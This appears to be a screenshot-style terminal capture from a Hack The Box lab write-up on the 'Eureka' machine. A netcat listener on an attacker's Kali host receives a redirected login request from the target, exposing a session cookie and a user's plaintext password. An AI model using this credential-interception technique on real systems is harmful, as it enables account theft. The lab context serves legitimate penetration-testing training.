 ┌──(kali㉿kali)-[~/hackthebox-vms/eureka]
└─$ sudo rlwrap nc -nlvp 8081
[sudo] password for kali:
listening on [any] 8081 ...
connect to [10.10.16.91] from (UNKNOWN) [10.10.11.66] 55560
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=YzljZjRiMTMtOGY1NS00Mzg2LWFkNDctMDAyZTA5ZDU0ZDFi
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:58898"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.16.91:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=LDFUPIzswzTILvp37F7S7dYbfrzffC8g-zOOBFwVSfw_OgIRGwRiDurcpwHlTZ9Ci
nPm3bR5U93pHh4NwgK_NWhwcMpdDGcl